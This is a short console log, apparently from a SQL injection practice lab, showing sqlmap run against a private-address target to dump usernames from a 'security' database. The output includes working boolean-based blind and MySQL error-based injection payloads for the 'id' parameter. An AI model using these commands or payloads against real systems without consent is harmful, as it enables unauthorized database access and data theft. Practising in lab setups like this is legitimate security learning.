 D:\unzip\sqlmapproject-sqlmap-53b8a95>sqlmap.py -u "http://192.168.56.129:8888/Less-1?id=111/" -D security -T users -C u
sername --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.12.6#dev}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 15:39:32 /2024-01-25/
[15:39:33] [INFO] resuming back-end DBMS 'mysql'
[15:39:33] [INFO] testing connection to the target URL
got a 301 redirect to 'http://192.168.56.129:8888/Less-1/?id=111%2F'. Do you want to follow? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1/' AND 3811=3811 AND 'Aqel'='Aqel
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: id=1/' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71626b7671,(SELECT (ELT(1912=1912,1))),0x716b70707
1,0x78))s), 8446744073709551610, 8446744073709551610))) AND 'Ftwm'='Ftwm